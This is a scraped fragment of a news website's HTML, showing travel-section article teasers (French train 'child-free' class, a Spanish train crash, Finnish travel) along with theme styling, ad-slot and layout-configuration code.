                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/shocking-frances-relaunch-of-child-free-class-on-trains-sparks-outrage-online"  rel="bookmark" class="td-image-wrap " title="‘Shocking’: France’s relaunch of ‘child-free’ class on trains sparks outrage online" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_c33b7924-b56d-5c14-b886-1d5e363aeaaf-9622864-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/shocking-frances-relaunch-of-child-free-class-on-trains-sparks-outrage-online"  rel="bookmark" title="‘Shocking’: France’s relaunch of ‘child-free’ class on trains sparks outrage online">‘Shocking’: France’s relaunch of ‘child-free’ class on trains sparks outrage online</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:21:01-05:00" >January 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">France’s state railway has launched a new first class section on selected trains offering “a quiet dedicated space” for business travellers. 
SNCF introduced the...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/how-the-aviation-industry-handles-airspace-closures-safely-and-what-to-expect-if-youre-flying"  rel="bookmark" class="td-image-wrap " title="How the aviation industry handles airspace closures safely – and what to expect if you’re flying" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_57a777ee-db67-5863-be49-43cbce118192-9621292-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/how-the-aviation-industry-handles-airspace-closures-safely-and-what-to-expect-if-youre-flying"  rel="bookmark" title="How the aviation industry handles airspace closures safely – and what to expect if you’re flying">How the aviation industry handles airspace closures safely – and what to expect if you’re flying</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T01:02:03-05:00" >January 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">When tensions rise in various conflicts across the globe, it’s a running joke that netizens swiftly log on to ‘monitor the situation’.
That typically involves...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/sold-out-buses-and-sky-high-flight-prices-spains-train-crash-leaves-passengers-stranded"  rel="bookmark" class="td-image-wrap " title="Sold-out buses and sky-high flight prices: Spain’s train crash leaves passengers stranded" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_8e911a30-e5aa-51f9-8507-81070ddc706a-9620480-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/sold-out-buses-and-sky-high-flight-prices-spains-train-crash-leaves-passengers-stranded"  rel="bookmark" title="Sold-out buses and sky-high flight prices: Spain’s train crash leaves passengers stranded">Sold-out buses and sky-high flight prices: Spain’s train crash leaves passengers stranded</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T09:47:57-05:00" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Southern Spain&#039;s high-speed train crash on Sunday 18 January left at least 42 people dead and over 150 injured.
With rail services suspended between Madrid...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_180  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_180{vertical-align:baseline}.tdi_180>.wpb_wrapper,.tdi_180>.wpb_wrapper>.tdc-elements{display:block}.tdi_180>.wpb_wrapper>.tdc-elements{width:100%}.tdi_180>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_180>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_181 td_block_template_12">
<style>.tdi_181{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_181{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_181{margin-bottom:30px!important}}@media (max-width:767px){.tdi_181{margin-bottom:35px!important}}</style>
<style>.tdi_181.td-a-rec{text-align:center}.tdi_181.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_181 .td-element-style{z-index:-1}.tdi_181 .td_spot_img_all img,.tdi_181 .td_spot_img_tl img,.tdi_181 .td_spot_img_tp img,.tdi_181 .td_spot_img_mob img{border-style:none}</style><!-- /22175668668/NYCSB2 -->
<div id='div-gpt-ad-1609309160207-0' style='width: 336px; height: 280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609309160207-0'); });
  </script>
</div></div><div class="td_block_wrap td_flex_block_1 tdi_182 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_182" >
<style>.tdi_182{margin-top:20px!important;margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:30px!important}}@media (max-width:767px){.tdi_182{margin-bottom:35px!important}}</style>
<style>.tdi_182 .td-image-wrap{padding-bottom:105%}.tdi_182 .entry-thumb{background-position:center 50%}.tdi_182 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_182 .td-image-container,.ie11 .tdi_182 .td-image-container{flex:0 0 auto}.tdi_182 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_182 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_182 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_182 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_182 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_182 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_182 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_182 .td-post-vid-time{display:block}.tdi_182 .td-post-category:not(.td-post-extra-category){display:none}.tdi_182 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_182 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_182 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_182 .td-read-more{display:none}.tdi_182 .td-author-date{display:inline}.tdi_182 .td-post-author-name{display:none}.tdi_182 .entry-review-stars{display:none}.tdi_182 .td-icon-star,.tdi_182 .td-icon-star-empty,.tdi_182 .td-icon-star-half{font-size:15px}.tdi_182 .td-module-comments{display:none}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_182 .td-module-title a{color:#dddddd}.tdi_182 .td_module_wrap:hover .td-module-title a{color:#ffa301!important}.tdi_182 .entry-title{margin:0 0 8px;font-family:Nixie One!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_182 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_182 .td-image-wrap{padding-bottom:115%}.tdi_182 .td-module-meta-info{padding:0 15px 0 0}.tdi_182 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_182 .td-module-container:before{bottom:-7.5px}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_182 .td-image-container,.ie11 .tdi_182 .td-image-container{flex:0 0 auto}.tdi_182 .td-module-meta-info{padding:0px}.tdi_182 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_182 .td-module-container:before{bottom:-1px}.tdi_182 .td-author-date{display:none}.tdi_182 .td-post-date,.tdi_182 .td-post-author-name span{display:none}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_182 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_182 .td-image-container,.ie11 .tdi_182 .td-image-container{flex:0 0 auto}.tdi_182 .td-module-meta-info{padding:0 15px 0 0}.tdi_182 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_182 .td-module-container:before{bottom:-10px}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_182 = new tdBlock();
block_tdi_182.id = "tdi_182";
block_tdi_182.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"69","sort":"","f_title_font_family":"413","title_txt":"#dddddd","title_txt_hover":"#ffa301","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_182","tdc_css_class":"tdi_182","tdc_css_class_style":"tdi_182_rand_style"}';
block_tdi_182.td_column_number = "1";
block_tdi_182.block_type = "td_flex_block_1";
block_tdi_182.post_count = "4";
block_tdi_182.found_posts = "1923";
block_tdi_182.header_color = "";
block_tdi_182.ajax_pagination_infinite_stop = "";
block_tdi_182.max_num_pages = "480";
tdBlocksArray.push(block_tdi_182);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/travel" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_182 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/why-you-need-to-visit-finlands-newest-european-capital-of-culture"  rel="bookmark" class="td-image-wrap " title="Why you need to visit Finland’s newest European Capital of Culture" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_74e9e5d3-c51a-56ed-97c9-e70830255a51-9619716-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/why-you-need-to-visit-finlands-newest-european-capital-of-culture"  rel="bookmark" title="Why you need to visit Finland’s newest European Capital of Culture">Why you need to visit Finland’s newest European Capital of Culture</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T02:03:03-05:00" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/how-weather-climate-change-and-human-presence-are-taking-their-toll-on-hiking-trails"  rel="bookmark" class="td-image-wrap " title="How weather, climate change and human presence are taking their toll on hiking trails" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_d482690e-52c5-5ebc-93db-3af2e7e54599-9619714-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/how-weather-climate-change-and-human-presence-are-taking-their-toll-on-hiking-trails"  rel="bookmark" title="How weather, climate change and human presence are taking their toll on hiking trails">How weather, climate change and human presence are taking their toll on hiking trails</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:11:54-05:00" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/winter-flight-chaos-the-surprising-reason-even-finnish-airports-are-struggling-with-extreme-cold"  rel="bookmark" class="td-image-wrap " title="Winter flight chaos: The surprising reason even Finnish airports are struggling with extreme cold" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_7a237696-0599-5409-bc84-f8a8e783926a-9615517-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/winter-flight-chaos-the-surprising-reason-even-finnish-airports-are-struggling-with-extreme-cold"  rel="bookmark" title="Winter flight chaos: The surprising reason even Finnish airports are struggling with extreme cold">Winter flight chaos: The surprising reason even Finnish airports are struggling with extreme cold</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T01:00:17-05:00" >January 18, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/where-to-go-in-europe-in-2026-according-to-10-major-travel-publications"  rel="bookmark" class="td-image-wrap " title="Where to go in Europe in 2026, according to 10 major travel publications" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_fdb9c17e-0f0c-5fb5-b0b4-606e8e269d78-9615377-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/where-to-go-in-europe-in-2026-according-to-10-major-travel-publications"  rel="bookmark" title="Where to go in Europe in 2026, according to 10 major travel publications">Where to go in Europe in 2026, according to 10 major travel publications</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T02:02:24-05:00" >January 17, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_183" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_184  wpb_row td-pb-row" >
<style scoped>.tdi_184,.tdi_184 .tdc-columns{min-height:0}.tdi_184,.tdi_184 .tdc-columns{display:block}.tdi_184 .tdc-columns{width:100%}.tdi_184:before,.tdi_184:after{display:table}@media (min-width:768px){.tdi_184{margin-left:-50px;margin-right:-50px}.tdi_184 .tdc-row-video-background-error,.tdi_184>.vc_column,.tdi_184>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_184{margin-left:-40px;margin-right:-40px}.tdi_184 .tdc-row-video-background-error,.tdi_184>.vc_column,.tdi_184>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_184{margin-left:-20px;margin-right:-20px}.tdi_184 .tdc-row-video-background-error,.tdi_184>.vc_column,.tdi_184>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_184{margin-bottom:70px!important}.tdi_184 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_184{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_184{margin-bottom:40px!important}}@media (max-width:767px){.tdi_184{margin-bottom:45px!important}}</style><div class="vc_column tdi_186  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_186{vertical-align:baseline}.tdi_186>.wpb_wrapper,.tdi_186>.wpb_wrapper>.tdc-elements{display:block}.tdi_186>.wpb_wrapper>.tdc-elements{width:100%}.tdi_186>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_186>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_188  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_188{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_189" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_190  wpb_row td-pb-row" >
<style scoped>.tdi_190,.tdi_190 .tdc-columns{min-height:0}.tdi_190,.tdi_190 .tdc-columns{display:block}.tdi_190 .tdc-columns{width:100%}.tdi_190:before,.tdi_190:after{display:table}@media (min-width:768px){.tdi_190{margin-left:-40px;margin-right:-40px}.tdi_190 .tdc-row-video-background-error,.tdi_190>.vc_column,.tdi_190>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_190{margin-left:-30px;margin-right:-30px}.tdi_190 .tdc-row-video-background-error,.tdi_190>.vc_column,.tdi_190>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_190{margin-left:-15px;margin-right:-15px}.tdi_190 .tdc-row-video-background-error,.tdi_190>.vc_column,.tdi_190>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}</style><div class="vc_column tdi_192  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_192{vertical-align:baseline}.tdi_192>.wpb_wrapper,.tdi_192>.wpb_wrapper>.tdc-elements{display:block}.tdi_192>.wpb_wrapper>.tdc-elements{width:100%}.tdi_192>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_192>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_192{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_194  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_194{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_194,.tdi_194 .tdc-inner-columns{display:block}.tdi_194 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_194.tdc-row-content-vert-center,.tdi_194.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_194.tdc-row-content-vert-bottom,.tdi_194.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_194.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_194.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_194{margin-top:-5px!important;margin-bottom:10px!important}.tdi_194 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_194{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_194{margin-bottom:20px!important}}@media (max-width:767px){.tdi_194{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_196  wpb_column vc_column_container tdc-inner-column td-pb-span12">
